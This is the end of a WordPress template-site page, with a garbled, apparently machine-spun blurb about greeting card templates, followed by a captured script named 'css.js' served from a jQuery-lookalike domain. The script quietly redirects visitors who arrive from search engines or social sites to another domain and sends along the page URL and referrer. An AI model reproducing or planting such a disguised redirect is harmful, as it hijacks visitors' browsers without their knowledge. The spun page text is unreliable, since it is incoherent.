/></a><h4><a href="https://templates.irmapost.me/free-blank-greeting-card-templates-for-word/" rel="bookmark">Free Blank Greeting Card Templates For Word</a></h4><p>Free Blank Greeting Card Templates For Word. Bowls are round fittingly bowl blanks are simplest turned upon the wood machine on the off chance that they afterward are round. At the point next clip from the log they are rectangular afterward seen from the summit and are ungainly to stamp circular for cutting. A couple,...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/blank-packing-list-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 47
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }